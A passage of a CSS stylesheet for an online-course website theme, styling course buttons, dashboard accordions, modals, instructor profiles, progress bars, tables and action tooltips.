  border-color: var(--ed-color-theme-primary);
  background-color: var(--ed-color-theme-primary);
}

.tp-course-details2-widget-share span svg path {
  stroke: var(--ed-color-theme-primary);
}

.edcare-course-btn {
  display: inline-block;
  font-size: 17px;
  font-weight: 400;
  border-radius: 6px;
  padding: 11px 20px;
  text-align: center;
  color: var(--ed-color-common-white);
  background-color: var(--ed-color-theme-primary);
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
  transition: all 0.3s;
}

.edcare-course-btn:hover {
  background-color: #031f42;
  color: var(--ed-color-common-white);
}

.tutor-course-single-content-wrapper #tutor-single-entry-content .tutor-course-topic-single-header {
  background: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}

.tutor-course-single-sidebar-wrapper .tutor-accordion-item-header:hover, .tutor-course-single-sidebar-wrapper .tutor-accordion-item-header.is-active {
  color: var(--ed-color-theme-primary);
}

.tutor-course-single-sidebar-wrapper .tutor-course-topic-item:hover .tutor-course-topic-item-icon, .tutor-course-single-sidebar-wrapper .tutor-course-topic-item:hover .tutor-course-topic-item-title, .tutor-course-single-sidebar-wrapper .tutor-course-topic-item.is-active .tutor-course-topic-item-icon, .tutor-course-single-sidebar-wrapper .tutor-course-topic-item.is-active .tutor-course-topic-item-title {
  color: var(--ed-color-theme-primary);
}

.tutor-course-single-sidebar-wrapper .tutor-accordion-item-header.is-active:after {
  color: var(--ed-color-theme-primary);
}

.tp-breadcrumb__bg {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: -1;
}

.tp-breadcrumb__bg.details3 {
  height: 990px;
}

.tp-breadcrumb__bg.details3::after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background: linear-gradient(180deg, rgba(134, 56, 252, 0.9) 0%, #5838fc 100%);
}

.tp-breadcrumb__list span.white {
  color: var(--ed-color-common-white);
}

.tp-breadcrumb__list span:not(:last-child) {
  padding-right: 5px;
}

.tp-breadcrumb__list span {
  position: relative;
  font-size: 16px;
  font-weight: 300;
}

.tp-breadcrumb__list span a {
  display: inline-block;
}

.tutor-btn-primary:hover, .tutor-btn-primary:focus, .tutor-btn-primary:active {
  color: var(--ed-color-common-white);
  border-color: var(--ed-color-common-black);
  background-color: var(--ed-color-common-black);
}

/*----------------------------------------*/
/*  7.8 Dashboard Accordion
/*----------------------------------------*/
.tpd-accordion {
  padding-right: 70px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tpd-accordion {
    padding-right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tpd-accordion {
    padding-bottom: 40px;
  }
}
.tpd-accordion .accordion-item {
  margin-bottom: 6px;
  border-radius: 10px !important;
}
.tpd-accordion .accordion-button {
  border-radius: 10px !important;
  background: var(--tp-common-white);
  color: var(--tp-grey-6);
  font-size: 20px;
  font-weight: 500;
  box-shadow: none;
  padding: 23px 24px;
}
.tpd-accordion .accordion-button:focus {
  outline: 0;
  box-shadow: none;
}
.tpd-accordion .accordion-button.collapsed {
  box-shadow: 0px 1px 1px 0px rgba(3, 11, 30, 0.14), 0px 1px 2px 1px rgba(3, 11, 30, 0.06);
}
.tpd-accordion .accordion-body {
  padding: 0 60px 20px 24px;
}
.tpd-accordion .accordion-body.course-edit {
  padding: 0 30px 20px 30px;
}
.tpd-accordion .accordion-body.course-edit .tpd-new-course-box-1 {
  padding: 0;
}

.tpd-course-enroll-list {
  border-radius: 10px;
  padding: 45px 40px 45px 40px;
  background: var(--tp-common-white);
  box-shadow: 0px 1px 1px 0px rgba(3, 11, 30, 0.14), 0px 1px 2px 1px rgba(3, 11, 30, 0.06);
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tpd-course-enroll-list {
    padding: 30px;
  }
}
.tpd-course-enroll-list .tp-dashboard-title {
  margin-bottom: 19px;
}
.tpd-course-enroll-list ul li {
  list-style: none;
  color: #57595F;
  font-size: 16px;
  line-height: 21px;
  display: flex;
}
.tpd-course-enroll-list ul li:not(:last-of-type) {
  margin-bottom: 20px;
}
.tpd-course-enroll-list ul li span {
  flex: 0 0 auto;
  margin-right: 5px;
}
.tpd-course-enroll-list.course-edit ul li {
  color: #6B7194;
}
.tpd-course-enroll-list.course-edit ul li span {
  margin-right: 12px;
  display: inline-block;
  transform: translateY(-2px);
}

.tpd-modal .modal-dialog {
  max-width: 620px;
}
.tpd-modal .modal-header {
  display: block;
  border-radius: 8px;
  background: #EBEEFF;
  margin: 12px;
  padding: 42px 20px 30px 48px;
  position: relative;
}
.tpd-modal .modal-header p {
  color: #75767C;
  font-size: 16px;
  font-weight: 400;
}
.tpd-modal-icon span {
  display: block;
  height: 80px;
  width: 80px;
  line-height: 80px;
  text-align: center;
  background-color: var(--tp-common-white);
  border-radius: 50%;
  margin-bottom: 26px;
}
.tpd-modal-title {
  color: #333;
  font-size: 26px;
  font-weight: 500;
  margin-bottom: 3px;
}
.tpd-modal-btn-close {
  position: absolute;
  top: 20px;
  right: 20px;
}
.tpd-modal-content {
  padding: 12px 48px;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.tpd-modal-course span {
  color: #757C8E;
  font-size: 14px;
  font-weight: 400;
}
.tpd-modal-course-title {
  color: var(--tp-grey-6);
  font-size: 18px;
  font-weight: 500;
}
.tpd-modal-info {
  margin-left: 15px;
}
.tpd-modal-info span {
  color: #757C8E;
  font-size: 14px;
  font-weight: 400;
}
.tpd-modal-date, .tpd-modal-time {
  color: #4F5158;
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 2px;
}
.tpd-modal .modal-footer {
  justify-content: space-between;
  border: none;
  padding: 16px 50px 50px 50px;
}

.tpd-modal-announcement .modal-dialog {
  border-radius: 16px;
  max-width: 620px;
}
.tpd-modal-announcement .modal-header {
  padding: 26px 50px 14px 60px;
  border: none;
}
@media only screen and (max-width: 767px) {
  .tpd-modal-announcement .modal-header {
    padding: 25px 45px 15px 20px;
  }
}
.tpd-modal-announcement .modal-body {
  border-radius: 10px;
  background: #EFF2FA;
  margin: 0 12px;
  padding: 30px 36px 48px 36px;
}
@media only screen and (max-width: 767px) {
  .tpd-modal-announcement .modal-body {
    padding: 20px;
  }
}
.tpd-modal-announcement .modal-footer {
  justify-content: space-between;
  border: none;
  padding: 17px 45px 17px 46px;
}

/*----------------------------------------*/
/*  7.1 Dashboard Common
/*----------------------------------------*/
.tpd-color-sucess {
  color: var(--tp-dashboard-sucess);
}
.tpd-color-danger {
  color: var(--tp-dashboard-danger);
}
.tpd-common-date {
  color: #757C8E;
  font-size: 13px;
  font-weight: 400;
  margin: 0;
}
.tpd-common-text {
  color: var(--tp-text-body);
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 0;
}
.tpd-common-shadow {
  box-shadow: 0px 1px 1px 0px rgba(3, 11, 30, 0.14), 0px 1px 2px 1px rgba(3, 11, 30, 0.06);
}

.tpd-btn-border, .tp-dashboard-course-btn a {
  color: var(--ed-color-theme-primary);
  font-size: 15px;
  font-weight: 500;
  border-radius: 8px;
  border: 1px solid #E6E8F0;
  text-align: center;
  background-color: var(--tp-common-white);
  display: inline-block;
  padding: 9px 19px 10px;
  line-height: 1;
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
}
.tpd-btn-border:hover, .tp-dashboard-course-btn a:hover {
  color: var(--tp-common-white);
  border-color: var(--ed-color-theme-primary);
  background: var(--ed-color-theme-primary);
  box-shadow: 0px 0px 1px 0px #1438B5, 0px 1px 2px 0px rgba(20, 56, 181, 0.25);
}
.tpd-btn-border span, .tp-dashboard-course-btn a span {
  display: inline-block;
  margin-right: 4px;
}
.tpd-btn-border span svg, .tp-dashboard-course-btn a span svg {
  transform: translateY(-2px);
}

.tp-btn-enroll {
  border-radius: 6px;
  color: var(--tp-common-white);
  font-size: 15px;
  font-weight: 600;
  background-color: var(--ed-color-theme-primary);
  box-shadow: 0px 0px 1px 0px #1438B5, 0px 1px 2px 0px rgba(20, 56, 181, 0.25);
  line-height: 1;
  display: inline-block;
  border: 2px solid var(--ed-color-theme-primary);
  padding: 10.5px 22px;
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
}
.tp-btn-enroll:hover {
  background-color: var(--tp-common-white);
  color: var(--ed-color-theme-primary);
}
.tp-btn-add-course {
  color: #303651;
  font-size: 15px;
  font-weight: 500;
  line-height: 1;
  background-color: var(--tp-common-white);
  padding: 11.5px 21px;
  border-radius: 40px;
  border: 2px solid var(--tp-common-white);
  display: inline-block;
}
.tp-btn-add-course i {
  color: #697089;
  display: inline-block;
  margin-right: 8px;
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
}
.tp-btn-add-course:hover {
  color: var(--tp-common-white);
  background-color: transparent;
}
.tp-btn-add-course:hover i {
  color: var(--tp-common-white);
}
.tp-btn-add-course.profile {
  font-size: 15px;
  font-weight: 600;
  border: none;
  color: var(--tp-common-white);
  backdrop-filter: blur(10px);
  background: rgba(255, 255, 255, 0.35);
}
.tp-btn-add-course.profile span {
  display: inline-block;
  transform: translateY(-3px);
  margin-right: 5px;
}
.tp-btn-course {
  border-radius: 6px;
  background: var(--tp-dashboard-3);
  border: 2px solid var(--tp-dashboard-3);
  line-height: 1;
  font-size: 12px;
  font-weight: 600;
  color: var(--tp-common-white);
  padding: 4px 12px 5px 12px;
  display: inline-block;
  box-shadow: 0px 0px 1px 0px #5B7D55, 0px 1px 2px 0px rgba(91, 125, 85, 0.25);
}
.tp-btn-course:hover {
  background-color: var(--tp-common-white);
  color: var(--tp-dashboard-3);
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px) {
  .tp-btn-course {
    padding: 4px 8px 5px 8px;
  }
}

.tpd-btn-cancel {
  color: #4F5158;
  font-size: 15px;
  font-weight: 500;
  border-radius: 6px;
  border: 1px solid rgba(117, 124, 142, 0.2);
  line-height: 1;
  padding: 9px 20px;
  display: inline-block;
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
}
.tpd-btn-cancel:hover {
  background-color: #ED1B2E;
  border-color: #ED1B2E;
  color: var(--tp-common-white);
}
.tpd-btn-delete {
  color: #4F5158;
  font-size: 15px;
  font-weight: 500;
  border-radius: 4px;
  border: 1px solid #F4F5FA;
  background: #F0F1F6;
  line-height: 1;
  padding: 9px 20px;
  display: inline-block;
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
}
.tpd-btn-delete:hover {
  background-color: #ED1B2E;
  border-color: #ED1B2E;
  color: var(--tp-common-white);
}
.tpd-btn-edit {
  color: var(--tp-common-white);
  font-size: 15px;
  font-weight: 500;
  line-height: 1;
  padding: 9px 20px;
  border-radius: 6px;
  background: var(--ed-color-theme-primary);
  display: inline-block;
  box-shadow: 0px 0px 1px 0px #1438B5, 0px 1px 2px 0px rgba(20, 56, 181, 0.25);
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
}
.tpd-btn-edit:hover {
  box-shadow: none;
}
.tpd-btn-details {
  color: #3C66F9;
  font-size: 15px;
  font-weight: 400;
  display: inline-block;
  border-radius: 8px;
  border: 1px solid rgba(60, 102, 249, 0.2);
  line-height: 1;
  padding: 8.5px 16px;
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
}
.tpd-btn-details:hover {
  background: var(--ed-color-theme-primary);
  border-radius: 6px;
  box-shadow: 0px 0px 1px 0px #1438B5, 0px 1px 2px 0px rgba(20, 56, 181, 0.25);
  color: var(--tp-common-white);
}

.tp-instructor-wrap {
  padding: 0 36px 0 48px;
  transform: translateY(46px);
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-instructor-wrap {
    flex-wrap: wrap;
    padding: 0 15px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-instructor-wrap {
    transform: translateY(-50px);
  }
}
@media only screen and (max-width: 767px) {
  .tp-instructor-info {
    flex-wrap: wrap;
  }
}
.tp-instructor-avatar {
  flex: 0 0 auto;
  margin-right: 40px;
}
.tp-instructor-avatar img {
  height: 166px;
  width: 166px;
  border-radius: 50%;
  object-fit: cover;
  padding: 8px;
  background-color: var(--tp-common-white);
}
.tp-instructor-avatar.profile img {
  height: 130px;
  width: 130px;
}
.tp-instructor-avatar.profile span {
  position: absolute;
  bottom: 0;
  right: 0;
}
.tp-instructor-content {
  margin-top: 32px;
}
.tp-instructor-title {
  color: var(--tp-common-white);
  font-size: 26px;
  font-weight: 600;
  margin-bottom: 2px;
  display: inline-block;
}
.tp-instructor-rate .tutor-ratings-average, .tp-instructor-rate .tutor-ratings-count {
  font-size: 16px;
  font-weight: 400;
  color: var(--tp-common-white);
}
.tp-instructor-rate .profile {
  position: relative;
  font-size: 16px;
  font-weight: 400;
  color: var(--tp-common-white);
}
.tp-instructor-rate .profile:not(:last-child) {
  margin-right: 20px;
}
.tp-instructor-rate .profile:not(:last-child)::after {
  position: absolute;
  content: "";
  display: inline-block;
  right: -12px;
  top: 50%;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background-color: var(--tp-common-white);
}
.tp-instructor-rating {
  margin-right: 10px;
}
.tp-instructor-rating .tutor-ratings-stars > * {
  color: #FFAD32;
  margin: 0;
  margin-right: 3px;
}
.tp-instructor-course-btn {
  margin-top: 42px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-instructor-course-btn {
    margin-top: 30px;
  }
}
.tp-instructor-course-btn.profile {
  margin-top: 12px;
}
.tp-instructor-profile-right-info .ratings {
  color: #fff;
}
.tp-instructor-profile-right-info .ratings .rating-total-meta {
  color: rgba(255, 255, 255, 0.7882352941);
}

.tp-fact-wrapper {
  margin-bottom: 25px;
}
.tp-fact-item {
  box-shadow: 0px 6px 6px rgba(8, 19, 34, 0.02);
  background-color: var(--tp-common-white);
  padding: 25px 30px;
  border-radius: 14px;
  position: relative;
  z-index: 1;
  margin-bottom: 45px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-fact-item {
    margin-bottom: 30px;
  }
}
.tp-fact-item::before {
  position: absolute;
  content: "";
  bottom: -10px;
  left: 50%;
  transform: translateX(-50%);
  height: 100%;
  z-index: -1;
  width: calc(100% - 40px);
  background-color: rgba(255, 255, 255, 0.6);
  border-radius: 14px;
}
.tp-fact-count {
  color: #1E1E2F;
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 0;
  line-height: 1.1;
}
.tp-fact-content > span {
  color: #6C7275;
  font-size: 15px;
  font-weight: 400;
}
.tp-fact-icon span {
  height: 60px;
  width: 60px;
  background-color: #F0EEFD;
  border-radius: 50%;
  line-height: 58px;
  text-align: center;
  display: inline-block;
}

span.common-pale-yellow {
  background-color: #FFF0ED;
}
span.common-pale-pacific {
  background-color: #E7F6F8;
}
span.common-pale-blue {
  background-color: #E5F4FF;
}
span.common-pale-green {
  background-color: #E6F5EA;
}
span.common-pale-purple {
  background-color: #EFE7FC;
}

.tp-progress-wrapper {
  margin-bottom: 70px;
}
.tp-progress-item {
  background-color: var(--tp-common-white);
  padding: 20px 20px;
  box-shadow: 0px 1px 1px rgba(3, 11, 30, 0.14);
  border-radius: 14px;
}
.tp-progress-item:not(:last-of-type) {
  margin-bottom: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-progress-item {
    flex-wrap: wrap;
  }
}
.tp-progress-thumb {
  flex: 0 0 auto;
  position: relative;
  height: 100%;
  margin-right: 28px;
}
.tp-progress-thumb img {
  height: 200px;
  width: 330px;
  object-fit: cover;
  border-radius: 14px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-progress-thumb img {
    width: 100%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-progress-thumb {
    margin-bottom: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-progress-thumb {
    width: 100%;
  }
}
.tp-progress-title {
  color: #031F42;
  font-size: 22px;
  font-weight: 500;
  line-height: 28px;
}
.tp-progress-title a:hover {
  color: var(--ed-color-theme-primary);
}
.tp-progress-content p {
  color: #94928E;
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 34px;
}
.tp-progress-content p span {
  color: #4F5158;
}
.tp-progress-rate {
  margin-bottom: 6px;
}
.tp-progress-rate span {
  color: #8F9195;
  font-size: 15px;
}
.tp-progress-rate span:not(:last-of-type) {
  margin-right: 5px;
}
.tp-progress-rating {
  display: inline-block;
  margin-right: 7px;
}
.tp-progress-rating i {
  color: #FF9747;
  margin: 0;
  margin-right: 2px;
}
.tp-progress-rating .tutor-ratings-stars {
  margin: 0;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tp-progress-bar {
    flex-wrap: wrap;
  }
}
.tp-progress-bar .progress {
  height: 5px;
  border-radius: 4px;
  background: #EEF1F8;
  width: 360px;
  margin-right: 20px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (max-width: 767px) {
  .tp-progress-bar .progress {
    margin-bottom: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .tp-progress-bar .progress {
    width: 300px;
  }
}
.tp-progress-bar .progress-bar {
  border-radius: 4px;
  background: var(--ed-color-theme-primary);
}
.tp-progress-bar > span {
  flex: 0 0 auto;
  color: #8F9195;
  font-size: 14px;
}

.tp-dashboard-course-wrapper {
  padding-bottom: 70px;
}
.tp-dashboard-course-list {
  background-color: var(--tp-common-white);
  box-shadow: 0px 1px 1px rgba(3, 11, 30, 0.14);
  padding: 40px 34px 26px 34px;
  border-radius: 16px;
  overflow: hidden;
}
@media only screen and (max-width: 767px) {
  .tp-dashboard-course-list > ul {
    overflow-x: scroll;
  }
}
.tp-dashboard-course-list ul li {
  list-style: none;
  padding: 15.5px 0;
}
.tp-dashboard-course-list ul li:not(:last-of-type) {
  border-bottom: 1px solid #E6E8F0;
}
.tp-dashboard-course-list ul li:first-child {
  border-bottom: none;
  padding: 8.5px 0;
}
@media only screen and (max-width: 767px) {
  .tp-dashboard-course-list ul li {
    width: 600px;
  }
}
.tp-dashboard-course-list ul li.active {
  background-color: #F4F5FA;
  border-radius: 8px;
}
.tp-dashboard-course-list ul li.active .tp-dashboard-course-name-title {
  color: #4A4E68;
  font-size: 15px;
  font-weight: 500;
}
.tp-dashboard-course-list ul li.active .tp-dashboard-course-enroll span, .tp-dashboard-course-list ul li.active .tp-dashboard-course-rating span {
  color: #4A4E68;
  font-size: 15px;
  font-weight: 500;
}
.tp-dashboard-course-item {
  display: flex;
  align-items: center;
}
.tp-dashboard-course-name {
  width: 512px;
  padding-right: 15px;
}
.tp-dashboard-course-name-title {
  margin-bottom: 0;
  margin-left: 20px;
  color: #57595F;
  font-size: 16px;
  font-weight: 400;
}
.tp-dashboard-course-enroll {
  margin-left: 15px;
  width: 185px;
}
.tp-dashboard-course-enroll span {
  color: #57595F;
  font-size: 16px;
  font-weight: 400;
}
.tp-dashboard-course-rating {
  margin-left: 15px;
  width: 185px;
}
.tp-dashboard-course-rating i {
  font-size: 13px;
  color: #FF9E4E;
  margin: 0 -1px;
}
.tp-dashboard-course-details a {
  color: #57595F;
  font-size: 15px;
  font-weight: 500;
}
.tp-dashboard-course-details a i {
  margin-left: 4px;
  transform: translateY(1px);
}
.tp-dashboard-course-details a:hover {
  color: var(--ed-color-theme-primary);
}
.tp-profile-box {
  background-color: var(--tp-common-white);
  padding: 46px 34px;
  border-radius: 16px;
  box-shadow: 0px 1px 1px rgba(3, 11, 30, 0.14), 0px 1px 2px rgba(3, 11, 30, 0.06);
}
@media only screen and (max-width: 767px) {
  .tp-profile-box {
    padding: 30px;
  }
}
.tp-profile-box.my-profile {
  padding: 46px 36px 46px 48px;
  z-index: 1;
}
.tp-profile-wrap {
  border-radius: 8px;
  border: 1px solid #E6E8F0;
  background-color: #F9F9F9;
  overflow: hidden;
}
@media only screen and (max-width: 767px) {
  .tp-profile-wrap ul {
    overflow-x: scroll;
  }
}
.tp-profile-wrap ul li {
  list-style: none;
}
.tp-profile-wrap ul li:not(:last-of-type) {
  border-bottom: 1px solid #E6E8F0;
}
@media only screen and (max-width: 767px) {
  .tp-profile-wrap ul li {
    width: 700px;
  }
}
.tp-profile-info-tag {
  width: 220px;
  flex: 0 0 auto;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tp-profile-info-tag {
    width: 200px;
  }
}
.tp-profile-info-tag span {
  padding: 13px 30px;
  color: #57595F;
  font-size: 16px;
  font-weight: 300;
  display: inline-block;
}
.tp-profile-info-details {
  background-color: #fff;
  width: 100%;
}
.tp-profile-info-details span {
  padding: 13px 30px;
  color: #4F5158;
  font-size: 16px;
  font-weight: 400;
  display: inline-block;
}
.tp-profile-info-details span.details-zone {
  padding: 13px 30px 31px 30px;
}

.tpd-table {
  border-radius: 16px;
  padding: 40px 34px 24px 34px;
  background-color: var(--tp-common-white);
  box-shadow: 0px 1px 1px rgba(3, 11, 30, 0.14), 0px 1px 2px rgba(3, 11, 30, 0.06);
}
@media only screen and (min-width: 1400px) and (max-width: 1599px), only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tpd-table {
    overflow-x: scroll;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px) {
  .tpd-table {
    padding: 40px 20px 24px 20px;
  }
}
@media only screen and (max-width: 767px) {
  .tpd-table {
    padding: 20px;
  }
}
.tpd-table-row {
  display: flex;
  align-items: center;
  margin-left: 20px;
}
.tpd-table-title {
  color: #4A4E68;
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 0;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .tpd-table > ul {
    width: 900px;
    padding-right: 30px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .tpd-table > ul {
    width: 850px;
    padding-right: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tpd-table > ul {
    width: 820px;
    padding-right: 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tpd-table > ul {
    width: 850px;
    padding-right: 30px;
  }
}
.tpd-table ul li {
  list-style: none;
  padding: 25px 0;
}
.tpd-table ul li:not(:last-of-type) {
  border-bottom: 1px solid #E6E8F0;
}
.tpd-table ul li:first-child {
  border-bottom: none;
  padding: 14px 0;
}
.tpd-table ul li:hover {
  background-color: #F9F9F9;
}
.tpd-table ul li.tpd-table-head {
  border-radius: 8px;
  background: #F4F5FA;
}
.tpd-action-btn button {
  position: relative;
  display: inline-block;
  color: #808187;
  font-size: 15px;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 30px;
  border: 1px solid #EEEFF4;
}
.tpd-action-btn button svg {
  transform: translateY(-3px);
}
.tpd-action-btn button:hover {
  color: var(--tp-common-white);
  border-color: var(--ed-color-theme-primary);
  background-color: var(--ed-color-theme-primary);
  box-shadow: 0px 0px 1px 0px #1438B5, 0px 1px 2px 0px rgba(20, 56, 181, 0.25);
}
.tpd-action-btn button:hover .tpd-action-tooltip {
  opacity: 1;
  visibility: visible;
  transform: translateX(-50%) translateY(-12px);
}
.tpd-action-btn button.nohover:hover {
  border-color: inherit;
  background-color: inherit;
  box-shadow: inherit;
}
.tpd-action-tooltip {
  position: absolute;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%) translateY(-6px);
  width: max-content;
  background-color: #031233;
  color: var(--tp-common-white);
  text-align: center;
  font-size: 13px;
  font-weight: 500;
  line-height: 1;
  padding: 6px 12px 7px;
  border-radius: 4px;
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24), -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
}
.tpd-action-tooltip::before {
  position: absolute;
  content: "";
  bottom: -5px;
  left: 50%;
  transform: translateX(-50%);
  width: 0;
  height: 0;
  border-top: 6px solid #031233;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
}
.tpd-action-inexact-btn {
  display: inline-block;
  position: relative;
}
.tpd-action-inexact-btn > button, .tpd-action-inexact-btn > a {
  display: inline-block;
  font-size: 15px;
  height: 30px;
  width: 30px;
  line-height: 24px;
  text-align: center;
  border-radius: 30px;
  color: #697089;
  border: 1px solid transparent;
}
.tpd-action-inexact-btn > button svg, .tpd-action-inexact-btn > a svg {
  transform: translateX(-1px);
}
.tpd-action-inexact-btn > button:hover, .tpd-action-inexact-btn > a:hover {
  color: var(--ed-color-theme-primary);
  border-radius: 30px;
  border: 1px solid rgba(85, 109, 245, 0.2);
  background: rgba(85, 109, 245, 0.1);
}
.tpd-action-inexact-btn > button.click, .tpd-action-inexact-btn > a.click {
  position: relative;
}
.tpd-action-inexact-btn > button.border-bg, .tpd-action-inexact-btn > a.border-bg {
  line-height: 14px;
}
.tpd-action-inexact-btn > button.border-bg svg, .tpd-action-inexact-btn > a.border-bg svg {
  transform: translateX(0px);
}
.tpd-action-inexact-btn.active .tpd-action-click-tooltip {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}
.tpd-action-click-tooltip {
  background-color: #24272E;
  padding: 8px 8px;
  display: inline-block;
  box-shadow: 0px 4px 12px rgba(3, 18, 51, 0.3);
  border-radius: 6px;
  position: absolute;
  right: -18px;
  bottom: calc(100% + 10px);
  transform: translateY(5px);
  opacity: 0;
  visibility: hidden;
  transition: all 0.2s;
}
.tpd-action-click-tooltip::before {
  position: absolute;
  content: "";
  bottom: -6px;
  right: 27px;
  width: 0;
  height: 0;
  border-top: 6px solid #303651;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
}
.tpd-action-click-tooltip button, .tpd-action-click-tooltip a {
  display: block;
  border-radius: 4px;
  width: 100%;
  color: rgba(255, 255, 255, 0.8);
  font-size: 15px;
  font-weight: 500;
  text-align: left;
  line-height: 1;
  padding: 10px 13px;
  width: 156px;
}
.tpd-action-click-tooltip button span, .tpd-action-click-tooltip a span {
  display: inline-block;
  width: 20px;
}
.tpd-action-click-tooltip button span svg, .tpd-action-click-tooltip a span svg {
  transform: translateY(-3px);
}
.tpd-action-click-tooltip button:hover, .tpd-action-click-tooltip a:hover {
  background: rgba(255, 255, 255, 0.1);
  color: rgb(255, 255, 255);
}
.tpd-action-click-tooltip.bundle button, .tpd-action-click-tooltip.bundle a {
  width: 120px;
}
.tpd-action-approv button {
  display: inline-block;
  color: var(--tp-dashboard-sucess);
  font-size: 15px;
  height: 26px;
  width: 26px;
  line-height: 20px;
  text-align: center;
  border-radius: 4px;
  border: 1px solid #EEEFF4;
  border-radius: 4px;
  border: 1px solid rgba(36, 161, 72, 0.12);
  background: #E8F9ED;
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
}
.tpd-action-approv button svg {
  transform: translateY(-2px);
}
.tpd-action-approv button.reject {
  color: #BEBFC1;
  border-color: #E5E6EB;
  background-color: transparent;
}
.tpd-action-approv button.reject:hover {
  color: var(--tp-dashboard-danger);
  border: 1px solid rgba(255, 77, 79, 0.12);
  background: rgba(255, 77, 79, 0.08);
}
.tpd-action-approv button.style-bg-2 {
  background-color: #00B890;
  color: var(--tp-common-white);
}
.tpd-status button {
  display: inline-block;
  font-size: 15px;
  height: 26px;
  width: 26px;
  line-height: 26px;
  text-align: center;
  border-radius: 30px;
  position: relative;
  display: inline-block;
  color: #697089;
  border: 1px solid #EEEFF4;
}
.tpd-status button svg {
  transform: translateY(-3px);
}
